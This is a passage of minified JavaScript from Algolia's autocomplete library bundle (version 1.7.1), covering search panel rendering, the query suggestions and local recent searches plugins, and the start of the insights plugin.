u.contains(c.panel)&&u.removeChild(c.panel)}(r,t)}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};g();var t=P.value.renderer,n=t.components,i=s(t,hn);R.current=ve(i,P.value.core,{components:ye(n,(function(e){return!e.value.hasOwnProperty("__autocomplete_componentName")})),initialState:O.current},e),w(),v(),j.value.refresh().then((function(){r(O.current)}))}function c(e){requestAnimationFrame((function(){var t=P.value.core.environment.document.body.contains(F.value.detachedOverlay);e!==t&&(e?(P.value.core.environment.document.body.appendChild(F.value.detachedOverlay),P.value.core.environment.document.body.classList.add("aa-Detached"),F.value.input.focus()):(P.value.core.environment.document.body.removeChild(F.value.detachedOverlay),P.value.core.environment.document.body.classList.remove("aa-Detached"),j.value.setQuery(""),j.value.refresh()))}))}var u,h=function(){function e(e){t.push(e);var r=e();n.push(r)}var t=[],n=[];return{runEffect:e,cleanupEffects:function(){var e=n;n=[],e.forEach((function(e){e()}))},runEffects:function(){var n=t;t=[],n.forEach((function(t){e(t)}))}}}(),p=h.runEffect,g=h.cleanupEffects,v=h.runEffects,y=(u=[],{reactive:function(e){var t=e(),n={_fn:e,_ref:{current:t},get value(){return this._ref.current},set value(e){this._ref.current=e}};return u.push(n),n},runReactives:function(){u.forEach((function(e){e._ref.current=e._fn()}))}}),b=y.reactive,w=y.runReactives,S=l(!1),R=l(e),_=l(void 0),P=b((function(){return function(e){var t,r=e.classNames,i=e.container,a=e.getEnvironmentProps,o=e.getFormProps,c=e.getInputProps,u=e.getItemProps,l=e.getLabelProps,f=e.getListProps,h=e.getPanelProps,p=e.getRootProps,m=e.panelContainer,g=e.panelPlacement,v=e.render,y=e.renderNoResults,b=e.renderer,w=e.detachedMediaQuery,S=e.components,R=e.translations,_=s(e,on),P="undefined"!=typeof window?window:{},x=me(P,i);x.tagName;var j=n(n({},ln),b),O={Highlight:ht(j),ReverseHighlight:dt(j),ReverseSnippet:pt(j),Snippet:mt(j)};return{renderer:{classNames:ge(cn,null!=r?r:{}),container:x,getEnvironmentProps:null!=a?a:function(e){return e.props},getFormProps:null!=o?o:function(e){return e.props},getInputProps:null!=c?c:function(e){return e.props},getItemProps:null!=u?u:function(e){return e.props},getLabelProps:null!=l?l:function(e){return e.props},getListProps:null!=f?f:function(e){return e.props},getPanelProps:null!=h?h:function(e){return e.props},getRootProps:null!=p?p:function(e){return e.props},panelContainer:m?me(P,m):P.document.body,panelPlacement:null!=g?g:"input-wrapper-width",render:null!=v?v:un,renderNoResults:y,renderer:j,detachedMediaQuery:null!=w?w:getComputedStyle(P.document.documentElement).getPropertyValue("--aa-detached-media-query"),components:n(n({},O),S),translations:n(n({},{clearButtonTitle:"Clear",detachedCancelButtonText:"Cancel",submitButtonTitle:"Submit"}),R)},core:n(n({},_),{},{id:null!==(t=_.id)&&void 0!==t?t:d(),environment:P})}}(R.current)})),x=b((function(){return P.value.core.environment.matchMedia(P.value.renderer.detachedMediaQuery).matches})),j=b((function(){return de(n(n({},P.value.core),{},{onStateChange:function(e){var t,n,r;S.current=e.state.collections.some((function(e){return e.source.templates.noResults})),null===(t=_.current)||void 0===t||t.call(_,e),null===(n=(r=P.value.core).onStateChange)||void 0===n||n.call(r,e)},shouldPanelOpen:R.current.shouldPanelOpen||function(e){var t=e.state;if(x.value)return!0;var n=m(t)>0;if(!P.value.core.openOnFocus&&!t.query)return n;var r=Boolean(S.current||P.value.renderer.renderNoResults);return!n&&r||n},__autocomplete_metadata:{userAgents:fn,options:e}}))})),O=l(n({collections:[],completion:null,context:{},isOpen:!1,query:"",activeItemId:null,status:"idle"},P.value.core.initialState)),I={getEnvironmentProps:P.value.renderer.getEnvironmentProps,getFormProps:P.value.renderer.getFormProps,getInputProps:P.value.renderer.getInputProps,getItemProps:P.value.renderer.getItemProps,getLabelProps:P.value.renderer.getLabelProps,getListProps:P.value.renderer.getListProps,getPanelProps:P.value.renderer.getPanelProps,getRootProps:P.value.renderer.getRootProps},N={setActiveItemId:j.value.setActiveItemId,setQuery:j.value.setQuery,setCollections:j.value.setCollections,setIsOpen:j.value.setIsOpen,setStatus:j.value.setStatus,setContext:j.value.setContext,refresh:j.value.refresh},E=b((function(){return pe.bind(P.value.renderer.renderer.createElement)})),F=b((function(){return function(e){var t=e.autocomplete,r=e.autocompleteScopeApi,i=e.classNames,a=e.environment,o=e.isDetached,c=e.placeholder,u=void 0===c?"Search":c,l=e.propGetters,f=e.setIsModalOpen,h=e.state,d=e.translations,p=xe(a),m=l.getRootProps(n({state:h,props:t.getRootProps({})},r)),g=p("div",n({class:i.root},m)),v=p("div",{class:i.detachedContainer,onMouseDown:function(e){e.stopPropagation()}}),y=p("div",{class:i.detachedOverlay,children:[v],onMouseDown:function(){f(!1),t.setIsOpen(!1)}}),b=l.getLabelProps(n({state:h,props:t.getLabelProps({})},r)),w=p("button",{class:i.submitButton,type:"submit",title:d.submitButtonTitle,children:[Jt({environment:a})]}),S=p("label",n({class:i.label,children:[w]},b)),R=p("button",{class:i.clearButton,type:"reset",title:d.clearButtonTitle,children:[Ut({environment:a})]}),_=p("div",{class:i.loadingIndicator,children:[Kt({environment:a})]}),P=function(e){var t=e.autocompleteScopeApi,r=e.environment,i=e.getInputProps,a=e.getInputPropsCore,o=e.onDetachedEscape,c=e.state,u=s(e,zt),l=xe(r)("input",u),f=i(n({state:c,props:a({inputElement:l}),inputElement:l},t));return _e(l,n(n({},f),{},{onKeyDown:function(e){return o&&"Escape"===e.key?(e.preventDefault(),void o()):void f.onKeyDown(e)}})),l}({class:i.input,environment:a,state:h,getInputProps:l.getInputProps,getInputPropsCore:t.getInputProps,autocompleteScopeApi:r,onDetachedEscape:o?function(){t.setIsOpen(!1),f(!1)}:void 0}),x=p("div",{class:i.inputWrapperPrefix,children:[S,_]}),j=p("div",{class:i.inputWrapperSuffix,children:[R]}),O=p("div",{class:i.inputWrapper,children:[P]}),I=l.getFormProps(n({state:h,props:t.getFormProps({inputElement:P})},r)),N=p("form",n({class:i.form,children:[x,O,j]},I)),E=l.getPanelProps(n({state:h,props:t.getPanelProps({})},r)),F=p("div",n({class:i.panel},E));if(o){var C=p("div",{class:i.detachedSearchButtonIcon,children:[Jt({environment:a})]}),T=p("div",{class:i.detachedSearchButtonPlaceholder,textContent:u}),k=p("button",{type:"button",class:i.detachedSearchButton,onClick:function(){f(!0)},children:[C,T]}),A=p("button",{type:"button",class:i.detachedCancelButton,textContent:d.detachedCancelButtonText,onTouchStart:function(e){e.stopPropagation()},onClick:function(){t.setIsOpen(!1),f(!1)}}),D=p("div",{class:i.detachedFormContainer,children:[N,A]});v.appendChild(D),g.appendChild(k)}else g.appendChild(N);return{detachedContainer:v,detachedOverlay:y,inputWrapper:O,input:P,root:g,form:N,label:S,submitButton:w,clearButton:R,loadingIndicator:_,panel:F}}({autocomplete:j.value,autocompleteScopeApi:N,classNames:P.value.renderer.classNames,environment:P.value.core.environment,isDetached:x.value,placeholder:P.value.core.placeholder,propGetters:I,setIsModalOpen:c,state:O.current,translations:P.value.renderer.translations})}));return p((function(){var e=j.value.getEnvironmentProps({formElement:F.value.form,panelElement:F.value.panel,inputElement:F.value.input});return _e(P.value.core.environment,e),function(){_e(P.value.core.environment,Object.keys(e).reduce((function(e,t){return n(n({},e),{},i({},t,void 0))}),{}))}})),p((function(){var e=x.value?P.value.core.environment.document.body:P.value.renderer.panelContainer,t=x.value?F.value.detachedOverlay:F.value.panel;return x.value&&O.current.isOpen&&c(!0),r(O.current),function(){e.contains(t)&&e.removeChild(t)}})),p((function(){var e=P.value.renderer.container;return e.appendChild(F.value.root),function(){e.removeChild(F.value.root)}})),p((function(){var e=f((function(e){r(e.state)}),0);return _.current=function(n){var r=n.state,i=n.prevState;x.value&&i.isOpen!==r.isOpen&&c(r.isOpen),x.value||!r.isOpen||i.isOpen||t(),r.query!==i.query&&P.value.core.environment.document.querySelectorAll(".aa-Panel--scrollable").forEach((function(e){0!==e.scrollTop&&(e.scrollTop=0)})),e({state:r})},function(){_.current=void 0}})),p((function(){var e=f((function(){var e=x.value;x.value=P.value.core.environment.matchMedia(P.value.renderer.detachedMediaQuery).matches,e!==x.value?o({}):requestAnimationFrame(t)}),20);return P.value.core.environment.addEventListener("resize",e),function(){P.value.core.environment.removeEventListener("resize",e)}})),p((function(){function e(e){F.value.detachedContainer.classList.toggle("aa-DetachedContainer--modal",e)}function t(t){e(t.matches)}if(!x.value)return function(){};var n=P.value.core.environment.matchMedia(getComputedStyle(P.value.core.environment.document.documentElement).getPropertyValue("--aa-detached-modal-media-query"));e(n.matches);var r=Boolean(n.addEventListener);return r?n.addEventListener("change",t):n.addListener(t),function(){r?n.removeEventListener("change",t):n.removeListener(t)}})),p((function(){return requestAnimationFrame(t),function(){}})),n(n({},N),{},{update:o,destroy:function(){g()}})},e.getAlgoliaFacets=function(e){var t=dn({transformResponse:function(e){return e.facetHits}}),r=e.queries.map((function(e){return n(n({},e),{},{type:"facet"})}));return t(n(n({},e),{},{queries:r}))},e.getAlgoliaResults=pn,Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){c=!0,s=e},f:function(){try{o||null==n.return||n.return()}finally{if(c)throw s}}}}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function v(e){var t=e.onTapAhead;return{item:function(e){var n=e.item,r=e.createElement,i=e.components;return n.__autocomplete_qsCategory?r("div",{className:"aa-ItemWrapper"},r("div",{className:"aa-ItemContent aa-ItemContent--indented"},r("div",{className:"aa-ItemContentSubtitle aa-ItemContentSubtitle--standalone"},r("span",{className:"aa-ItemContentSubtitleIcon"}),r("span",null,"in"," ",r("span",{className:"aa-ItemContentSubtitleCategory"},n.__autocomplete_qsCategory))))):r("div",{className:"aa-ItemWrapper"},r("div",{className:"aa-ItemContent"},r("div",{className:"aa-ItemIcon aa-ItemIcon--noBorder"},r("svg",{viewBox:"0 0 24 24",fill:"currentColor"},r("path",{d:"M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"}))),r("div",{className:"aa-ItemContentBody"},r("div",{className:"aa-ItemContentTitle"},r(i.ReverseHighlight,{hit:n,attribute:"query"})))),r("div",{className:"aa-ItemActions"},r("button",{className:"aa-ItemActionButton",title:'Fill query with "'.concat(n.query,'"'),onClick:function(e){e.preventDefault(),e.stopPropagation(),t(n)}},r("svg",{viewBox:"0 0 24 24",fill:"currentColor"},r("path",{d:"M8 17v-7.586l8.293 8.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-8.293-8.293h7.586c0.552 0 1-0.448 1-1s-0.448-1-1-1h-10c-0.552 0-1 0.448-1 1v10c0 0.552 0.448 1 1 1s1-0.448 1-1z"})))))}}}var y="1.7.1",b=[{segment:"autocomplete-core",version:y}],w=["params"],S=[{segment:"autocomplete-js",version:y}],R=function(e,t){function n(e){return function(e){return function(e){var t=e.searchClient,n=e.queries,r=e.userAgents,i=void 0===r?[]:r;return"function"==typeof t.addAlgoliaAgent&&[].concat(h(b),h(i)).forEach((function(e){var n=e.segment,r=e.version;t.addAlgoliaAgent(n,r)})),t.search(n.map((function(e){var t=e.params;return l(l({},function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,w)),{},{params:l({hitsPerPage:5,highlightPreTag:"__aa-highlight__",highlightPostTag:"__/aa-highlight__"},t)})}))).then((function(e){return e.results}))}(m(m({},e),{},{userAgents:S}))}({searchClient:e.searchClient,queries:e.requests.map((function(e){return e.query}))}).then((function(t){return t.map((function(t,n){var r=e.requests[n];return{items:t,sourceId:r.sourceId,transformResponse:r.transformResponse}}))}))}return function(e){return function(t){return o(o({requesterId:"algolia",execute:n},e),t)}}}(),_=R({transformResponse:function(e){return e.hits}});e.createQuerySuggestionsPlugin=function(e){var t=function(e){return n({getSearchParams:function(){return{}},transformSource:function(e){return e.source},itemsWithCategories:1,categoriesPerItem:1},e)}(e),r=t.searchClient,i=t.indexName,s=t.getSearchParams,o=t.transformSource,c=t.categoryAttribute,u=t.itemsWithCategories,l=t.categoriesPerItem;return{name:"aa.querySuggestionsPlugin",getSources:function(e){function t(e){h("".concat(e.query," ")),d()}var f=e.query,h=e.setQuery,d=e.refresh,p=e.state;return[o({source:{sourceId:"querySuggestionsPlugin",getItemInputValue:function(e){return e.item.query},getItems:function(){return _({searchClient:r,queries:[{indexName:i,query:f,params:s({state:p})}],transformResponse:function(e){var t=e.hits[0];return f&&c?t.reduce((function(e,t,r){var i,s,o=[t];if(r<=u-1){var f,h=(i=t,s=Array.isArray(c)?c:[c],s.reduce((function(e,t){return e&&e[t]}),i)).map((function(e){return e.value})).slice(0,l),d=a(h);try{for(d.s();!(f=d.n()).done;){var p=f.value;o.push(n({__autocomplete_qsCategory:p},t))}}catch(e){d.e(e)}finally{d.f()}}return e.push.apply(e,o),e}),[]):t}})},templates:v({onTapAhead:t})},onTapAhead:t,state:p})]},__autocomplete_pluginOptions:e}},e.getTemplates=v,Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e){var t=e.item,r=e.query;return n(n({},t),{},{_highlightResult:{label:{value:r?t.label.replace(new RegExp(r.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&"),"gi"),(function(e){return"__aa-highlight__".concat(e,"__/aa-highlight__")})):t.label}}})}function o(e){var t=e.onRemove,n=e.onTapAhead;return{item:function(e){var r=e.item,i=e.createElement,a=e.components;return i("div",{className:"aa-ItemWrapper"},i("div",{className:"aa-ItemContent"},i("div",{className:"aa-ItemIcon aa-ItemIcon--noBorder"},i("svg",{viewBox:"0 0 24 24",fill:"currentColor"},i("path",{d:"M12.516 6.984v5.25l4.5 2.672-0.75 1.266-5.25-3.188v-6h1.5zM12 20.016q3.281 0 5.648-2.367t2.367-5.648-2.367-5.648-5.648-2.367-5.648 2.367-2.367 5.648 2.367 5.648 5.648 2.367zM12 2.016q4.125 0 7.055 2.93t2.93 7.055-2.93 7.055-7.055 2.93-7.055-2.93-2.93-7.055 2.93-7.055 7.055-2.93z"}))),i("div",{className:"aa-ItemContentBody"},i("div",{className:"aa-ItemContentTitle"},i(a.ReverseHighlight,{hit:r,attribute:"label"}),r.category&&i("span",{className:"aa-ItemContentSubtitle aa-ItemContentSubtitle--inline"},i("span",{className:"aa-ItemContentSubtitleIcon"})," in"," ",i("span",{className:"aa-ItemContentSubtitleCategory"},r.category))))),i("div",{className:"aa-ItemActions"},i("button",{className:"aa-ItemActionButton",title:"Remove this search",onClick:function(e){e.preventDefault(),e.stopPropagation(),t(r.id)}},i("svg",{viewBox:"0 0 24 24",fill:"currentColor"},i("path",{d:"M18 7v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-10c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707v-13zM17 5v-1c0-0.828-0.337-1.58-0.879-2.121s-1.293-0.879-2.121-0.879h-4c-0.828 0-1.58 0.337-2.121 0.879s-0.879 1.293-0.879 2.121v1h-4c-0.552 0-1 0.448-1 1s0.448 1 1 1h1v13c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h10c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-13h1c0.552 0 1-0.448 1-1s-0.448-1-1-1zM9 5v-1c0-0.276 0.111-0.525 0.293-0.707s0.431-0.293 0.707-0.293h4c0.276 0 0.525 0.111 0.707 0.293s0.293 0.431 0.293 0.707v1zM9 11v6c0 0.552 0.448 1 1 1s1-0.448 1-1v-6c0-0.552-0.448-1-1-1s-1 0.448-1 1zM13 11v6c0 0.552 0.448 1 1 1s1-0.448 1-1v-6c0-0.552-0.448-1-1-1s-1 0.448-1 1z"}))),i("button",{className:"aa-ItemActionButton",title:'Fill query with "'.concat(r.label,'"'),onClick:function(e){e.preventDefault(),e.stopPropagation(),n(r)}},i("svg",{viewBox:"0 0 24 24",fill:"currentColor"},i("path",{d:"M8 17v-7.586l8.293 8.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-8.293-8.293h7.586c0.552 0 1-0.448 1-1s-0.448-1-1-1h-10c-0.552 0-1 0.448-1 1v10c0 0.552 0.448 1 1 1s1-0.448 1-1z"})))))}}}function c(e){return function(t){(0,t.onSelect)((function(t){var n=t.item,r=t.state,i=t.source,a=i.getItemInputValue({item:n,state:r});if("querySuggestionsPlugin"===i.sourceId&&a){var s={id:a,label:a,category:n.__autocomplete_qsCategory};e.addItem(s)}}))}}function u(e){var t=function(e){return n({transformSource:function(e){return e.source}},e)}(e),r=t.storage,a=t.transformSource,s=t.subscribe,u=function(e){return{addItem:function(t){e.onRemove(t.id),e.onAdd(t)},removeItem:function(t){e.onRemove(t)},getAll:function(t){return e.getAll(t)}}}(r),l={current:[]};return{name:"aa.recentSearchesPlugin",subscribe:null!=s?s:c(u),onSubmit:function(e){var t=e.state.query;if(t){var n={id:t,label:t};u.addItem(n)}},getSources:function(e){function t(e){u.removeItem(e),s()}function n(e){i(e.label),s()}var r=e.query,i=e.setQuery,s=e.refresh,c=e.state;return l.current=u.getAll(r),Promise.resolve(l.current).then((function(e){return 0===e.length?[]:[a({source:{sourceId:"recentSearchesPlugin",getItemInputValue:function(e){return e.item.label},getItems:function(){return e},templates:o({onRemove:t,onTapAhead:n})},onRemove:t,onTapAhead:n,state:c})]}))},data:n(n({},u),{},{getAlgoliaSearchParams:function(){var e,t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Array.isArray(l.current)?n(n({},r),{},{facetFilters:[].concat(i(null!==(e=r.facetFilters)&&void 0!==e?e:[]),i(l.current.map((function(e){return["objectID:-".concat(e.label)]})))),hitsPerPage:Math.max(1,(null!==(t=r.hitsPerPage)&&void 0!==t?t:10)-l.current.length)}):r}}),__autocomplete_pluginOptions:e}}function l(e){var t=e.query,n=e.items,r=e.limit;return t?n.filter((function(e){return e.label.toLowerCase().includes(t.toLowerCase())})).slice(0,r).map((function(e){return s({item:e,query:t})})):n.slice(0,r).map((function(e){return s({item:e,query:t})}))}function f(e){return n({limit:5,search:l,transformSource:function(e){return e.source}},e)}var h="AUTOCOMPLETE_RECENT_SEARCHES",d="__AUTOCOMPLETE_RECENT_SEARCHES_PLUGIN_TEST_KEY__";e.addHighlightedAttribute=s,e.createLocalStorageRecentSearchesPlugin=function(e){var t=f(e),r=t.key,a=t.limit,s=t.transformSource,o=t.search,c=t.subscribe,l=function(e){var t=e.limit,n=e.search,r=function(e){var t=e.key;return function(){try{return localStorage.setItem(d,""),localStorage.removeItem(d),!0}catch(e){return!1}}()?{setItem:function(e){return window.localStorage.setItem(t,JSON.stringify(e))},getItem:function(){var e=window.localStorage.getItem(t);return e?JSON.parse(e):[]}}:{setItem:function(){},getItem:function(){return[]}}}({key:e.key});return{onAdd:function(e){r.setItem([e].concat(i(r.getItem())))},onRemove:function(e){r.setItem(r.getItem().filter((function(t){return t.id!==e})))},getAll:function(){return n({query:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",items:r.getItem(),limit:t}).slice(0,t)}}}({key:[h,r].join(":"),limit:a,search:o});return n(n({},u({transformSource:s,storage:l,subscribe:c})),{},{name:"aa.localStorageRecentSearchesPlugin",__autocomplete_pluginOptions:e})},e.createRecentSearchesPlugin=u,e.getTemplates=o,e.search=l,Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){var n=void 0;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,i)}),t)}}function o(e){return e!==Object(e)}function c(e,t){if(e===t)return!0;if(o(e)||o(t)||"function"==typeof e||"function"==typeof t)return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(!(i in t))return!1;if(!c(e[i],t[i]))return!1}return!0}function u(e){var t=e.item,n=e.items;return{index:t.__autocomplete_indexName,objectIDs:[t.objectID],positions:[1+n.findIndex((function(e){return e.objectID===t.objectID}))],queryID:t.__autocomplete_queryID}}function l(e){var t=e.items.reduce((function(e,t){var n;return e[t.__autocomplete_indexName]=(null!==(n=e[t.__autocomplete_indexName])&&void 0!==n?n:[]).concat(t.objectID),e}),{});return Object.keys(t).map((function(e){return{index:e,objectIDs:t[e]}}))}function f(e){return e.objectID&&e.__autocomplete_indexName&&e.__autocomplete_queryID}var h=function(){},d=s((function(e){var t=e.onItemsChange,r=e.items,i=e.insights,a=e.state;t({insights:i,insightsEvents:l({items:r}).map((function(e){return n({eventName:"Items Viewed"},e)})),state:a})}),400);e.createAlgoliaInsightsPlugin=function(e){var t,r=function(e){return n({onItemsChange:function(e){var t=e.insights,n=e.insightsEvents;t.viewedObjectIDs.apply(t,i(n))},onSelect:function(e){var 